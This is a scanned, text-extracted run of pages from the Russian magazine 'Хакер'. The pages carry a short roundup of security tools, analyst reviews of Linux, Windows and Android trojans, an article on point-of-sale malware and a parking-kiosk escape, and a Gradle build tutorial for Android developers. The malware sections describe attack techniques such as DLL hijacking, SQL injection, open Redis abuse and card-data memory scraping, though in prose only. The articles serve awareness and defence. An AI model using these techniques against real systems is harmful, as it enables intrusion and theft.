- база знаний по OS API для взаимодействия с системными библиотеками (доступ к файлам, пользовательский интерфейс, графика и мультимедиа, устройства, сеть);
- значения для фаззинга значения различных типов данных (boolean, integer, float и другие).

Данный фаззер был протестирован на Windows 7/10, OS X и QNX. Но, как бы то ни было, в первую очередь авторы при создании этого инструмента были нацелены на Windows. Более подробно об инструменте можно узнать из презентации Platform Agnostic Kernel Fuzzing (pdf).

![](_page_27_Picture_70.jpeg)

Авторы: Antonio «CoolerVoid» Costa

URL: github.com/CoolerVoid/ raptor waf

Система:

Linux

#### **Raptor WAF**

Raptor — это файрвол для веб-приложений, написан на С с использованием DFA (deterministic finite automation) и нацелен на блокирование SQL-инъекций, cross site scripting и path traversal.

Начнем с небольшого примера использования/ проверки.

1. Поднимем HTTPd-сервер на 80-м порту и запустим raptor:

\$ bin/Raptor -h localhost -p 80 -r 8883 ← -w 4 -o loglog.txt

2. Копируем уязвимый РНР-код в нашу веб-директорию на сервере:

#### \$ cp doc/test\_dfa/test.php /var/www/html

- 3. Начинаем тестировать различные атаки по адреcyhttp://localhost:8883/test.php.
- 4. ???
- 5. Profit!

Прелесть этого Waf заключается в том, что он написан на С и его можно собрать, в принципе, на любую архитектуру (ARM, MIPS и так далее), — главное, чтобы были GCC и make. Текущая версия активно тестируется на ОС Linux.

Также хочется сказать, что есть поддержка черных списков для IP-адресов, поддержка IPv4 и IPv6, некоторые наработки по защите от DoS, работа c SSL/TLS.

Более подробно о проекте можно узнать в документации (pdf).

![](_page_27_Picture_88.jpeg)

Авторы: Marco Lancini

#### URL: github.com/mwrlabs/needle

Система:

iOS

#### Тестируем iOS-приложения

Я думаю, все, кто занимается безопасностью мобильных приложений, знакомы с прекрасным инструментом — фреймворком drozer для ОС Android. К сожалению, долгое время не хватало подобного инструмента для iOS. И вот совсем недавно на свет появилась тулза от тех же ребят - инструмент под названием Needle.

Needle — это фреймворк для оценки безопасности iOS-приложений, написанный на Python и базирующийся на множестве вспомогательных утилит (для организации полного цикла) и фреймворке для перехвата функций Frida. Инструмент уже поддерживает как iOS 8, так и iOS 9. Для джейлбрейкнутого устройства необходимы Cydia, OpenSSH, Apt 0.7 Strict. В качестве машины для анализа подойдет Kali или macOS. В ближайшее время разработчики обещают еще и предоставление Docker-контейнера.

Needle работает по тем же принципам, что и drozer, с такой же CLI-строкой. Для старта достаточно указать Bundle ID целевого приложения и параметры для подключения к устройству.

Основные функции:

- выполнение локальных команд;
- shell-доступ на устройстве;  $\bullet$
- выполнение команд на устройстве;
- загрузка и выгрузка с устройства файлов;
- автоконфигурация;
- модульный подход;
- выполнение задач в фоне. Основные классы проверок:
- анализ свойств бинарных файлов;  $\bullet$
- анализ хранилища данных;
- динамический анализ приложения;
- перехват функций;
- анализ каналов передачи данных;
- статический анализ кода.

Можно с уверенностью сказать, что это must have инструмент для оценки безопасности iOS-приложений. **IE** 

![](_page_27_Picture_112.jpeg)

Большинство вредоносных программ, которые ежедневно попадают в нашу вирусную лабораторию, не представляют для аналитиков особого интереса. Как говорится, все новое — это либо накрытое упаковщиком старое, либо слегка модифицированные образцы, позаимствованные кем-то из паблика. Изредка среди этого бесконечного потока попадается что-то по-настоящему любопытное семпл, который можно обсудить с коллегами в курилке. Ну или рассказать о нем читателям журнала «Хакер».

#### САМОРАСПРОСТРАНЯЮЩИЕСЯ ЛИНУКС-ТРОЯНЫ

Троянами для Linux сейчас никого не удивишь: в последнее время таких становится все больше. Не потому, что бородатые линуксоиды и их личные компы стали вдруг жутко интересны вирусописателям, отнюдь. Разработчики вредоносных программ — ребята прагматичные, их в первую очередь волнует прибыль. А под управлением различных модификаций Linux сейчас работает несметное число всевозможных мелких девайсов: роутеры, телеприставки, сетевые хранилища, мясору... Стоп, мясорубок на Linux я еще не видел. В общем, весь этот электронный зоопарк и оказывается первоочередной целью для создателей троянов. Вторая цель — веб-сайты.

Как создается подавляющее большинство корпоративных сайтов в нашей благословенной стране? Обычно руководитель компании решает открыть представительство своей фирмы в интернете потому, что у конкурентов уже есть, а у него еще нет. Пишет на коленке что-то вроде технического задания (хотя чаще обходится и без этого), обращается в модное дизайнерское агентство, изучает прайс, шевелит бровями и в конце концов нанимает знакомого студента за пятьдесят долларов. Тот качает бесплатный WordPress, натягивает на него крякнутый шаблон с торрента и заливает все это на хостинг. Хорошо, если догадается сменить дефолтный пароль администратора. Обновления CMS? Не, не слышали. Вывод напрашивается сам собой: такие интернет-ресурсы — лакомый кусок для любого уважающего себя вирмейкера.

Именно взлом сайтов, работающих под управлением движков **Drupal,** 

**WordPress, Magento, JetSpeed** и некоторых других, задуман основной функцией троянца *[Linux.Rex.1](https://vms.drweb.ru/virus/?_is=1&i=8436299)*. Остальные функции — это рассылка писем с требованием выкупа и организация DDoS-атак. Но обо всем по порядку.

Начнем с того, что этот трой, написанный на языке Go, по-видимому, все еще находится в стадии разработки и активного допиливания. Иначе невозможно объяснить, почему при работе он генерирует значительное количество отладочных сообщений, которые записывает в файл на устройстве /dev/ null. Троянец имеет несколько модулей. Один из них сканирует сеть в поисках сайтов под управлением популярных движков вроде Drupal, для чего ищет индексную страницу сайта и файл Changelog.TXT, а потом проверяет в них наличие характерных строк. Затем Linux.Rex.1 с использованием уязвимости [CVE-2014-3704](http://www.cvedetails.com/cve/CVE-2014-3704/) выполняет SQL-инъекцию в форму для ввода логина и меняет аутентификационные данные в администраторской учетке. Заходит админ на сайт и наблюдает вот такую прелестную картину:

Если взлом удался, трой загружает на сайт бинарный файл с собственной копией и запускает его на исполнение. Таким образом, Linux.Rex.1 реализует механизм саморепликации, то есть умеет распространяться автоматически, без участия пользователя.

Помимо этого, данная малварь может рассылать по электронной почте письма с угрозами. Например, обещает владельцам сайтов организовать DDoS-атаку. Чтобы избежать этой участи, потенциальная жертва должна заплатить выкуп в биткойнах. В своих сообщениях трой даже просит получателя переслать письмо ответственному сотруднику компании, если оно пришло не по назначению. Причем угрозы эти не пустые: Linux.Rex.1 умеет проводить DDoS-атаки методами **HttpFlood, HttpPost, slowLoris, tlsThc и DnsAmp**. Но самое интересное заключается в том, что он способен организовываться в одноранговые децентрализованные P2P-ботнеты. Для этого в его архитектуре предусмотрена собственная реализация протокола DHT. Одним словом, не троянец, а самый настоящий вредоносный комбайн. Хранящий логи в /dev/null :).

Вообще, складывается впечатление, что придуманный парнями из Google язык Go очень популярен среди разработчиков малвари под Linux. Например, троянец под названием **[Linux.Lady.1](https://vms.drweb.ru/virus/?_is=1&i=8400823)** написан на нем же. Этот трой предназначен для скачивания и запуска на зараженном устройстве программы — майнера криптовалют и тоже обладает своеобразным механизмом самораспространения, правда весьма примитивным и хромым на обе ноги. Он обращается к одному из интернет-сайтов, чтобы определить свой IP-адрес, на основе полученного значения вычисляет маску подсети External\_ip\8 (маска 255.0.0.0) и пытается подключиться к удаленным узлам через порт 6379, используемый Redis. Если подключение удалось, троянец предпринимает попытку авторизоваться без пароля.

Разумеется, это возможно только в том случае, если «редиска» настроена, мягко говоря, неправильно. И тем не менее кошельки, на которые Linux.Lady.1 сливает намайненное, вполне себе живые. Что однозначно подтверждает: интернет до сих пор не оскудел грамотными и талантливыми админами.

![](_page_28_Picture_1285.jpeg)

#### ВАШ ПЕРСОНАЛЬНЫЙ «МЕНЕДЖЕР»

Если говорить о платформе Microsoft Windows, то здесь хитом сезона стали троянцы, использующие для своих вредоносных целей популярную утилиту удаленного администрирования под названием **TeamViewer**. Таковых на сегодняшний день известно очень много (проект **Spy-Agent**, к которому отно-

сится значительная их часть, развивается аж с 2011 года).

Как мы видим, вирусописатели всегда найдут способ обхитрить простого пользователя, поэтому нужно постоянно быть начеку. Ну а мы искренне желаем здоровья вам, вашим компьютерам, смартфонам, планшетам и прочим гаджетам.  $\mathbb{I}$ 

Как работают подобные троянцы? Здесь мы должны вспомнить одну характерную конструктивную особенность винды. Если какому-либо процессу требуется для работы динамическая библиотека, Windows сначала попытается найти нужный файл в папке, откуда был запущен сам процесс, и лишь потом обратится к системным директориям. Это и поворачивают к собственной выгоде вирусописатели: приложение TeamViewer действительно использует стандартную библиотеку avicap32.dll, по умолчанию живущую в %SYSTEMROOT%/ System32/, однако злодеи сохраняют на диск вместе с настоящими файлами TeamViewer и поддельную библиотеку с тем же именем, причем хранится она в папке самого приложения. В результате при запуске TeamViewer загружает в память вредоносную копию avicap32.dll вместо подлинной.

![](_page_28_Picture_1.jpeg)

Раньше вирусописатели этим и ограничивались (вся функциональность была сосредоточена в самой библиотеке), однако создатели троянца под названием **[BackDoor.TeamViewerENT.1](https://vms.drweb.ru/virus/?_is=1&i=8415393)** решили, что негоже добру пропадать, и стали использовать возможности TeamViewer на полную катушку.

Трой отключает показ ошибок для приложения TeamViewer и устанавливает хуки в его адресном пространстве. Кроме того, в нем хранится список контрольных сумм файлов TeamViewer, и BackDoor.TeamViewerENT.1 регулярно проверяет их с помощью функции API MapFileAndCheckSumA. Если для нормальной работы TeamViewer на атакованном компьютере не хватает каких-либо файлов, троянец скачивает их со своего управляющего сервера. Благодаря этим ухищрениям бэкдор может выключить и перезагрузить компьютер, записать звук с микрофона и включить трансляцию через веб-камеру, запустить и перезапустить TeamViewer, скачать и выполнить любые приложения, подключиться по указанному адресу, после чего запустить cmd.exe с перенаправлением ввода-вывода на удаленный хост — и это далеко не все.

В отличие от многих других бэкдоров, наш подопытный рассчитан не на массовое распространение, а, скорее, на индивидуальную работу с каждой жертвой. Распространители этого троянца атакуют в основном жителей ряда определенных стран и регионов. Судя по комментариям, которые злодеи оставляют в предназначенных для управления зараженными машинами админках, BackDoor.TeamViewerENT.1 используется в основном для кражи денег с банковских счетов и счетов электронных платежных систем, а также для выполнения несанкционированных транзакций. Комментарии эти говорят еще и о том, что распространители вирусов развлекаются с зараженными машинами и отжигают на полную катушку. На иллюстрации мы скрыли их только из соображений человеколюбия и гуманности.

![](_page_28_Picture_1286.jpeg)

#### СТАРЫЕ ДОБРЫЕ ГРАББЕРЫ

Никуда не исчезли и троянцы, предназначенные для хищения конфиденциальной информации. Например, такие, как **Trojan.PWS.AlphaLeon.1** и **Trojan. PWS.AlphaLeon.2**. Эти вредоносные программы реализуют функции граббера — они перехватывают вводимую пользователями информацию в окне браузера и передают ее злоумышленникам. Если покопаться в коде Trojan.PWS. AlphaLeon.2, можно даже отыскать зачатки модуля, предназначенного для выполнения веб-инжектов, но он, судя по всему, еще не допилен. В остальном троянцы семейства Trojan.PWS.AlphaLeon на первый взгляд не представляют собой ничего необычного: регистрируются через реестр в автозагрузке, передают на управляющий сервер сведения об инфицированной машине и ОС, пытаются определить наличие в окружении виртуальных машин, перехватывают содержимое заполняемых пользователями форм... Примечательна разве что одна пасхалка, спрятанная вирусописателями в ресурсах троянца:

![](_page_28_Figure_27.jpeg)

Хорошенько приглядевшись к этой своеобразной пиксельной графике, мы можем различить на картинке надпись Krebs Security, а также портрет человека, напоминающего старину Брайана Кребса. Такой вот «привет» от вирмейкеров экспертам по информационной безопасности.

#### МОБИЛЬНЫЕ ПРИЛОЖЕНИЯ ПОКУПАЮТ ДРУЗЕЙ

Растет количество угроз и для мобильной платформы Android. Оно и неудивительно: с точки зрения вирусописателей, среднестатистический владелец Android-смартфона или планшета — это ходячий кошелек, к содержимому которого обязательно нужно приобщиться. Способов для этого есть много: можно втихаря рассылать платные эсэмэски, можно показывать пользователю рекламу, можно воровать деньги из банковского приложения, а то и вовсе заблокировать экран смартфона и потребовать выкуп.

Больше всего среди Android-троянцев рекламных программ. Вот, например, [Android.Slicer.1.origin](https://vms.drweb.ru/virus/?_is=1&i=8396291). Вроде бы полезная утилита — может показывать информацию об использовании оперативной памяти и завершать работу ненужных процессов, позволяет включать и отключать беспроводные модули Wi-Fi и Bluetooth. Ан нет, скрыта в ней, как в пресловутой лукасовской Силе, и темная сторона. Этот троянец передает своим хозяевам сведения о зараженном телефоне, а потом по команде показывает на экране навязчивую рекламу, открывает в браузере или в каталоге Google Play различные ссылки или помещает ярлыки на главный экран Android.

Этот троянец можно посчитать типичным для Android, но отличительная черта Android. Slicer.1.origin заключается в том, что он может не только рекламировать программы в Google Play, но и покупать и устанавливать их. В этом ему помогает другой троянец под именем [Android.](https://vms.drweb.ru/virus/?_is=1&i=8396288) [Rootkit.40,](https://vms.drweb.ru/virus/?_is=1&i=8396288) который живет в системном разделе /system/bin. Эта «сладкая парочка» умеет находить в коде открытых страниц элементы управления, например кнопки с идентифи-

катором com.android.vending:id/buy\_button («Купить» и «Установить») и com.android.vending:id/continue\_button (кнопка «Продолжить»). Потом троянец определяет координаты середины этих кнопок и нажимает на них, пока они не исчезнут с экрана. Для этого используется стандартная утилита **uiautomator**, предназначенная для тестирования графического интерфейса Android. Правда, проделать эти фокусы Android.Slicer.1.origin и Android. Rootkit.40 могут только в Android 4.3, так как идентификаторы нужных кнопок встречаются лишь в этой системе (и выше), а Android.Rootkit.40 не может работать на устройствах с активным **SELinux** (Android 4.4 и выше).

#### ЗАКЛЮЧЕНИЕ

![](_page_28_Picture_1287.jpeg)

Даже такое кривое самораспространение находит свою аудиторию

Не хотелось бы увидеть свой айпишник в таком списке

![](_page_28_Picture_34.jpeg)

![](_page_28_Picture_36.jpeg)

# HOBЫE УГРОЗЫ ДЛЯ СТАРЫХ POS-TEPMVIHAJIOB

![](_page_29_Picture_2.jpeg)

Денис Макрушин defec.ru.twitter.com/difezza

Казалось бы, не так давно мир узнал об угрозах, специально разработанных для необычных, наполненных всамделишными деньгами компьютеров — банкоматов. Прошло несколько лет, и ряды «необычных компьютеров» пополнились новыми устройствами для торговых операций и приема к оплате платежных карт - PoS-терминалами (point of sales, точка продаж).

2013 год ознаменовался инцидентом, который затронул жителей США: данные более 40 миллионов банковских карт и информация о более чем 70 миллионах клиентов крупной торговой сети Target оказались в руках злоумышленников. При расследовании выяснилось, что причиной инцидента стала не компрометация системы процессинга платежей или серверов компании, а зараженные кассовые аппараты и PoS-терминалы. Вредоносное программное обеспечение, установленное на них злоумышленниками, перехватывало платежные данные, находящиеся в оперативной памяти устройства в открытом виде. В 2014 году ситуация с терминалами повторилась в другой торговой сети, Home Depot, и привела к утечке данных с 56 миллионов карт.

Эти инциденты показали, что злоумышленники не только пристально следят за трендами развития технологий и устройств приема и обработки платежей, но и непрерывно разрабатывают специализированное вредоносное программное обеспечение для кражи ценных финансовых данных.

До масштабных взломов розничной сети проблема вредоносных программ для PoS-терминалов не столько игнорировалась, сколько просто не привлекала внимание общественности и СМИ, несмотря на то что PoS-зловреды атаковали различные предприятия по крайней мере с 2010 года. Так, еще в 2010 году мир узнал о зловреде Trojan-Spy. Win32.POS (также известном как CardStealer), который искал данные платежной карты на зараженной рабочей станции и передавал найденную информацию на сервер злоумышленников. С тех пор антивирусные эксперты каждый год обнаруживают все новые и новые экземпляры вредоносного ПО, разработанного для кражи платежных данных с PoS-терминалов.

![](_page_29_Picture_357.jpeg)

Хронология обнаружения угроз для PoS-терминалов (источник: «Лаборатория Касперского»)

В настоящее время заражение PoS-терминалов уже вышло за пределы точечных атак, и киберпреступники получили новый плацдарм для реализации угроз, который позволяет ближе всего подобраться к чужим деньгам.

#### ОС общего назначения против вредоносного ПО конкретного назначения

Жизнь злоумышленников отчасти упрощается тем, что PoS-устройства на самом деле обычные компьютеры, которые также могут использоваться (и порой используются, особенно в сфере малого бизнеса) для «общих целей», в том числе для серфинга в Сети и проверки электронной почты. Это означает, что преступники в некоторых случаях могут получить удаленный доступ к таким устройствам.

Зловред **Dexter**, обнаруженный в 2012 году, воровал реквизиты банковских карт, атакуя торговые терминалы, находящиеся под управлением ОС семейства Windows. Он внедрялся в системный процесс iexplore.exe, считывал оперативную память и искал платежные данные, достаточные для изготовления поддельной пластиковой карты (имя владельца, номер счета, срок годности и номер карты, включающий код эмитента, класс и тип карты, и так далее), затем отправлял собранную информацию на удаленный сервер, подконтрольный злоумышленникам.

![](_page_29_Picture_15.jpeg)

Dexter за время своего существования успел поразить сотни PoS-систем в широко известных сетях розничной торговли, отелей, ресторанов, а также на частных парковках. И как можно догадаться, большая часть рабочих станций жертв находилась под управлением операционной системы Windows XP.

Другим печально известным примером стала угроза, получившая название **Backoff**. Этот PoS-троян разработан для кражи с платежных терминалов информации о картах. Подобно Dexter, этот зловред читал оперативную память PoS-терминала, чтобы получить данные платежных карт. Кроме того, некоторые версии Backoff содержали компонент перехвата клавиатурного ввода (кейлоггер) предположительно на тот случай, если он окажется не на PoS-терминале, а на обычной рабочей станции, которая также может быть использована для платежей (а значит, пользователь будет вводить ценную информацию с клавиатуры).

#### Точки продаж в «неторговых» местах

В настоящее время PoS-устройства могут ждать своих пользователей не только в торговых сетях, супермаркетах или гостиницах. Парки и улицы пестрят терминалами оплаты парковки всевозможных средств перемещения и уютными «будками» быстрой подзарядки мобильного девайса. Аэропорты и вокзалы предлагают получить справочную информацию и оплатить билеты через различные устройства. В кинотеатрах находятся терминалы покупки и бронирования билетов на киносеансы. В поликлиниках и государственных учреждениях посетителей встречают устройства электронных очередей и печати квитанций. В некоторых местах даже туалеты оснащаются терминалами оплаты!

При этом далеко не все из подобных устройств достаточно хорошо защищены. Например, летом 2014 года эксперты одной антивирусной компании обнаружили в терминалах парковки недостатки конфигурации, которые позволяли скомпрометировать устройства и, как следствие, пользовательские данные (включая платежные).

Приложение для паркоматов, работающих на базе операционной системы семейства Windows, позволяет пользователю зарегистрироваться и получить справочную информацию о местоположении паркомата и других велосипедных парковок. Отображение всего этого, а также баров, кафе и прочих объектов реализовано с помощью виджета компании Google. У пользователя нет возможности свернуть полноэкранное приложение и выйти за его пределы, однако именно в нем и кроется недостаток конфигурации, который позволяет скомпрометировать устройство: в правом нижнем углу виджета содержатся ссылки «Сообщить об ошибке», «Конфиденциальность» и «Условия использования», после нажатия на которые запустится браузер Internet Explorer.

![](_page_29_Picture_22.jpeg)

Пример эксплуатации уязвимостей приложения паркомата

Варианты использования таких недостатков конфигурации зависят лишь от фантазии злоумышленника. К примеру, атакующий может извлечь пароль администратора, хранящийся в памяти в открытом виде. Кроме того, можно получить слепок памяти приложения велопарковки. Возможно, из него затем удастся извлечь личную информацию его пользователей: ФИО, адрес электронной почты и телефон — подобная база верифицированных адресов и телефонов будет иметь особую ценность на черном рынке киберпреступников. Злоумышленник также может установить кейлоггер, перехватывающий все введенные данные и отправляющий их на удаленный сервер, или, добавив поля для ввода дополнительных данных, реализовать сценарий атаки, результатом которой станет получение еще большего количества персональных данных.

#### **Default Deny**

Финансовые организации и организации, эксплуатирующие PoS-терминалы, должны уделять больше внимания защите своих устройств, и не только безопасности их аппаратной составляющей, но и безопасности их операционных систем, а также всей сетевой информационной инфраструктуры. В этом помогут средства защиты, которые уже давно применяются в корпоративных сетях, и специализированные решения для обеспечения безопасности embedded-систем.

Оборудование точек продаж представляет не меньшую ценность для владельца, чем одинокий банкомат в торговом центре для банка-владельца. И если хозяева банкоматов с каждым новым инцидентом все лучше понимают, что защищать устройства необходимо, то многие владельцы PoS-терминалов по-прежнему расплачиваются за свою беспечность. Запрет по умолчанию и полнодисковое шифрование - методы, которые нельзя назвать инновационными, но они всё так же эффективны для защиты «железного мешка с день- $\Gamma$ ами».  $\blacksquare$ 

![](_page_30_Picture_1.jpeg)

Артур Глызин

Большинство программистов, разрабатывающих для Android, хотя бы слышали о системе автоматической сборки Gradle. При этом, по моим наблюдениям, лишь немногие из использующих эту систему кодеров уделяют достаточно времени, чтобы как следует изучить ее возможности :). Самая частая причина звучит так: «Да ладно, это ж просто скрипт сборки, у меня есть задачи поважнее».

А ведь на самом деле Gradle может быть очень полезен как для простой настройки сборки, так и для решения весьма нестандартных задач! Об этом и пойдет речь сегодня.

#### **ANDROID GRADLE PLUGIN**

Gradle сам по себе ничего не знает о том, как билдить Android-проект, в этом ему помогает плагин, который разрабатывается вместе с Android SDK. Если ты только недавно начал осваивать программирование под Android, то мог и не заметить, что в главном сборочном скрипте **build.gradle** студия самостоятельно добавляет зависимость от этого плагина.

![](_page_30_Picture_574.jpeg)

А в скрипте твоего основного модуля этот плагин автоматически подключает-СЯ СТРОЧКОЙ apply plugin: 'com.android.application'. Именно поэтому у тебя в скрипте есть секция android { ... }, в которой ты указываешь версию Build Tools, версии SDK для сборки и прочее.

Перед тем как мы попытаемся глубже разобраться в работе самого Gradle, я покажу тебе несколько полезных вещей, которые умеет делать этот плагин И О КОТОРЫХ ТЫ МОГ НЕ ЗНАТЬ.

#### Добавляем свои поля в BuildConfig

BuildConfig — это автоматически генерируемый при сборке класс, который содержит только константы. Этот класс генерируется отдельно для каждого модуля в твоем проекте и по умолчанию включает в себя информацию об ID приложения, версии, типе сборки.

![](_page_30_Picture_575.jpeg)

Редактирование вручную этого файла бесполезно, так как он все равно перезатрется новыми данными при сборке. Зато Android-плагин может добавлять в него те поля, которые ты скажешь.

![](_page_30_Picture_576.jpeg)

Первый параметр — тип константы, второй — имя, третий — значение, все просто. Заметь, что значение поля **ТІМЕОUТ** вычисляется на этапе сборки и в BuildConfig попадет уже как число 300 000. Теперь ты можешь конфигурировать свой любимый HTTP-клиент, просто ссылаясь на константы в BuildConfig.

// Пример использования BuildConfig  $OkHttpClient$  okHttpClient = new OkHttpClient(); okHttpClient.setConnectTimeout(BuildConfig.TIMEOUT, TimeUnit.MILLISECONDS); okHttpClient.newCall(new

Request.Builder().url(BuildConfig.SERVER).build());

Добавляем свои данные в ресурсы Принцип точно такой же, что и с BuildConfig, но позволяет добавлять значения в файл ресурсов. Но зачем добавлять ресурс из конфига, если проще это сделать, как обычно, в XML-файле? Просто потому, что в скрипте, так же как и в случае с BuildConfig.TIMEOUT, значение ресурса можно вычислить. Например, сохранить дату сборки:

Gradle создаст специальный файл generated.xml примерно такого содержания: <?xml version="1.0" encoding="utf-8"?> <resources>

resValue "string", "BUILD\_TIME", "\${System.currentTimeSeconds()}"

<!-- Automatically generated file. DO NOT MODIFY --> <!-- Values from default config. --> <string name="BUILD TIME" translatable="false">1471574224</string> </resources>

И пусть тебя не смущает, что мы храним время в формате String. К сожалению, Android SDK не умеет хранить в ресурсах long, а в 32-битный integer время не влезет.

#### Создаем разные варианты сборки

Пожалуй, уже все Android-программисты знают о существовании встроенных типов сборок debug и release. Чуть меньше - о том, что можно создавать свои типы сборок. Еще меньше тех, кто дополнительно применяет productFlavors. Но давай по порядку.

...Bce Android-программисты знают о существовании встроенных типов сборок debug и release. Чуть меньше - о том, что можно создавать свои типы сборок. Еще меньше тех, кто дополнительно применяет productFlavors.

Мы используем build types, чтобы иметь возможность собирать приложение с существенными отличиями. Эти отличия обычно связаны с тем, как мы собираем приложение: для отладки или для релиза, с обфускацией кода или без, каким сертификатом оно будет подписано.

![](_page_30_Picture_577.jpeg)

Чтобы собрать нужный тип, выполняем команду gradle assemble<MmaTuпаСборки>, например gradle assembleDebug или gradle assembleQa.

#### **INFO**

Есть два пути настройки Gradle. Ты можешь установить его на машину самостоятельно или использовать Gradle Wrapper внутри проекта. В первом случае Gradle будет доступен тебе глобально через команду gradle из консоли. Во втором случае сборку можно запускать через специальную программу-обертку — gradlew. Второй способ предпочтительнее, так как может работать с любой версией Gradle без переустановки. Тем более что при создании проекта в Android Studio этот способ работает по умолчанию. Подробнее о Gradle Wrapper ты можешь почитать по ссылке.

Product flavors дополняют build types и вносят еще один уровень гибкости в настройку сборки. Используй их, когда нужно, скажем так, не глобально изменить приложение, - это могут быть брендинг (иконки, цвета, тексты), окружение (адрес сервера, платформа, trial- или pro-версии).

![](_page_30_Picture_578.jpeg)

Build type и product flavor в сумме дают так называемый итоговый Build Variant, собрать который можно по схеме gradle assemble<ИмяПродукта><ИмяТипаСборки>. Если ты хочешь запустить эти сборки не из консоли, а из студии, открой вкладку Build Variants и выбери то, что тебе нужно, из списка, как на рис. 1.

![](_page_30_Picture_579.jpeg)

#### gradlew assembleTrialRelease gradlew assembleProDebug

gradlew assembleProQa

Каждая из секций buildTypes и productFlavors {...} может иметь свои buildConfigField {...}, resValue, versionName и другие параметры, которые будут приоритетнее, чем те, что объявлены в defaultConfig {...}.

#### Настраиваем информацию о приложении

Имея несколько вариантов сборок, ты точно захочешь их идентифицировать или различать после установки. Как раз для этого у Android-плагина есть парочка параметров - applicationIdSuffix и versionNameSuffix, которые добавляют к существующему ID приложения и к существующей версии то, что ты пожелаешь.

![](_page_30_Picture_580.jpeg)

С таким конфигом команда gradle assembleTrialRelease соберет тебе приложение с applicationId="example.myawesomeapp.release" и названием версии MyAwesomeApp-trial.

Заканчивая тему с Android-плагином для Gradle, нужно сказать, что это только часть его возможностей. Плагин постоянно развивается и приобретает новые фичи. На сайте tools.android.com есть подробный гайд по его использованию.

#### **GRADLE DSL**

 $\sim$   $\sim$   $\sim$ 

А теперь давай попробуем разобраться, почему конфигурация сборки в Gradle называется скриптом, из чего состоит этот скрипт и почему он выглядит так, как выглядит. Gradle часто называют объединением систем сборки Ant и Maven. С одной стороны, Gradle, как и Maven, обеспечивает декларативный подход к сборке, когда программист лишь объявляет нужные значения и параметры, а система сама знает, как сделать всю остальную работу самостоятельно. Именно этим мы занимались в предыдущей части.

С другой стороны, Gradle, как и Ant, умеет выполнять команды, но пишутся они не в XML-файле, а уже с помощью Gradle DSL (domain-specific programming language), написанном на Groovy. В мире Gradle эти команды называются Tasks (задачи). Задачи можно делать зависимыми от других задач и таким образом строить граф их выполнения. По сути, цепочка задач и установленные параметры и есть скрипт сборки приложения.

В прошлой части статьи, когда мы выполняли команды вроде gradle assembleRelease, на самом деле мы запускали уже готовую одноименную задачу. Она не взялась из ниоткуда, ее нам подготовил Android-плагин. Ты всегда можешь посмотреть список доступных команд, выполнив gradle tasks. Попробуй, и ты увидишь, как много задач тебе уже предоставлено.

![](_page_30_Picture_581.jpeg)

Стандартные команды ты можешь изучить, запуская их с помощью gradle help или gradle install. А как насчет собственных задач? Легко - давай же скорее напишем Hello Gradle!

task hello {  $dolast$  { println 'Hello world!'

Добавь эту задачу в свой build-скрипт, и ты сможешь запустить ее gradle hello. Она появится также в списке задач (gradle tasks) в разделе Other tasks. Если ты знаком с Groovy, ты сразу заметишь, что тело задачи - это просто замыкание (closure) с кодом, печатающим слова. Вся мощь Gradle и заключается в том, что в теле задачи можно писать Groovy-код, а значит, можно создавать задачи, делающие что угодно, если это можно уложить в программный код. Прежде чем мы напишем что-то действительно полезное, давай я тебе покажу еще пару примеров манипулирования задачами.

Пример 1: добавляем зависимости к задаче

![](_page_30_Picture_52.jpeg)

Мы написали две задачи, печатающие отдельно слова Hello и world. Операция  $<<$  эквивалентна вызову dolast $\{ \ldots \}$  и используется для краткости записи. Последняя задача greetings принимает в качестве зависимости массив других задач. Если запустить ее, то она самостоятельно запустит все задачи, от которых зависит.

![](_page_30_Picture_55.jpeg)

Есть еще один вариант установки зависимостей:

#### greetings.dependsOn(hello) greetings.dependsOn(world)

Этот способ работает, потому что задачи в Gradle - это объекты, у них есть методы, их можно передавать в качестве параметра в функции.

#### Пример 2: динамическое создание задач

Подобно тому, как Android-плагин автоматически генерирует задачи под твои build types и product flavors, ты сам можешь генерировать свои задачи.

![](_page_30_Picture_582.jpeg)

Такой скрипт создаст тебе пять задач с именами task0, tasl1 и так далее.

#### **ПРАКТИКА**

ОК, ближе к делу, давай напишем что-нибудь полезное. Многие проекты состоят не только из одного основного модуля арр, но и из нескольких вспомогательных, каждый из которых имеет свой скрипт build.gradle со своими настройками. При обновлении Android SDK становится утомительно обновлять каждый из скриптов отдельно и редактировать в них compileSdkVersion, buildToolsVersion, targetSdkVersion... Зато можно написать задачу, которая сделает это самостоятельно. Открой скрипт build.gradle в корне своего проекта, найди в нем секцию allprojects {...} и добавь такой код:

![](_page_30_Picture_583.jpeg)

У Gradle API есть метод subprojects, который принимает на вход замыкание и вызывает его для каждого подмодуля в проекте. В теле функции-замыкания мы проверяем, относится ли модуль к Android, и, если да, заменяем все, что относится к версии Build Tools и версии SDK.

Следующая задача посложнее: автоматизировать подстановку версии приложения (versionCode и versionName). Давай представим, что в проекте используется Git, каждый релиз помечается соответствующим тегом в формате release2.3.4. Тогда в качестве versionName можно будет брать имя самого свежего тега, а versionCode будет равняться количеству этих тегов. В качестве бонуса сгенерируем файл с историей релизов.

Для начала нужно написать функцию, вытаскивающую с Git всю нужную информацию.

![](_page_30_Picture_69.jpeg)

Суть функции в том, что она выполняет консольную команду git for-eachref, доставая все теги, начинающиеся с release, в формате ИмяТега-СообщениеТега и возвращает их списком строк. Получается что-то вроде:

#### release2.1.2-Improvements release2.2.45-New features release2.3.4-Hot fix

Реальное значение зависит, конечно, от того, что на самом деле лежит в Git проекта. Эту функцию мы можем использовать в секции android, чтобы заполнить значения version Code и version Name:

![](_page_30_Picture_584.jpeg)

Автоподстановку версии мы настроили. Осталось записать список релизов в файл. Сделаем для этого новую задачу:

task printVersions << { def list =  $getGitTags() .join("\\n")$ new File("history.txt").withWriter{ it << list}

Так как Groovy — это дополнение к Java, у тебя в распоряжении весь стандартный Java API. Здесь, например, нам пригодился стандартный Java-класс File. Чтобы генерировать этот файл не вручную, а вместе с билдом, подцепим нашу задачу к какой-нибудь из уже имеющихся, например к preBuild:

#### preBuild.dependsOn('printVersions')

#### **ИТОГО**

Мы посмотрели на штатные возможности Android-плагина для Gradle, немного поковыряли Gradle API, поучились писать свои задачи. Разумеется, все это только верхушка айсберга. Вокруг Gradle уже сформировалось большое комьюнити, и оно развивает и создает свои плагины: для деплоя, для тестирования, для статистики и кучу других, которые могут сделать твою жизнь лучше. А если ты не найдешь то, что тебе нужно, то ты сможешь написать свой плагин или задачу. Успехов!  $\equiv$ 

![](_page_30_Picture_80.jpeg)

#### **WWW**

**Android Arsenal** 

Несколько ресурсов с подборкой полезных Gradle-плагинов:

**Best gradle plugins for Android dev** 

**Essential Gradle Plugins for Android Development** 

